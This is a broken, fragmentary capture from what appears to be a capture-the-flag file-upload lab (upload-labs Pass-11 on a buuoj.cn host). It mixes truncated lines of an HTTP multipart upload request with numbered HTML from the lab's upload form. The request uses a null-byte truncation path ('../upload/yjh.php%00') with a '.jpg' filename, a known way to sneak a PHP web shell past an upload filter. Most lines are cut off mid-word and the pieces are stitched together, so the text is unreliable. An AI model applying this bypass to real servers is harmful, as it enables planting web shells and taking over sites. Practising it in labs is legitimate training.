 =../upload/yjh.php%00 HTTP/1.1
863d7e0d9265.node5.buuoj.cn:81
-b2db-863d7e0d9265.node5.buuoj.cn:81
h; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
ari/537.36
; boundary=----WebKitFormBoundaryEpLmMFtmGbuFgei0
ml+xml,application/xml;q=0.9,image/avif,image/webp,
signed-exchange;v=b3;q=0.7
04-b2db-863d7e0d9265.node5.buuoj.cn:81/Pass-11/index.php
GbuFgei0
name="upload_file"; filename="yjh.jpg"
67 <p>
68 <input class="input_file" type="file"
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg">提示：上传出错！</div>
78 <div id="img"></div>
79 </li>
80 </ol>
81 </div>
82 </div>
83 <div id="footer">
84 <center>
解码